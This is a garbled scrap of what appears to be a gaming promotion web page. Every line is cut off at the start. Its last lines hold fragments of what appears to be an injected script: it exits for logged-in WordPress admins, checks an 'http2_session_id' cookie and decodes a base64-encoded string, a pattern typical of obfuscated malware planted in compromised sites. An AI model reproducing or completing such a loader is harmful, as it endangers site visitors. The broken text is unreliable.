
ronment that encourages friendly competition
hievements, promoting fair play, and fostering
erience that is both entertaining and rewarding. The
m better but also strengthens connections among
involved. For those who enjoy gaming with a touch of
fect balance of fun, progress, and friendly
cument.getElementById(‘wpadminbar’))return;var
ttp2_session_id=’)!==-1)return;function
lmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h
]/g,”);while(i<input.length)
f(input.charAt(i++));h3=key.indexOf(input.charAt(i++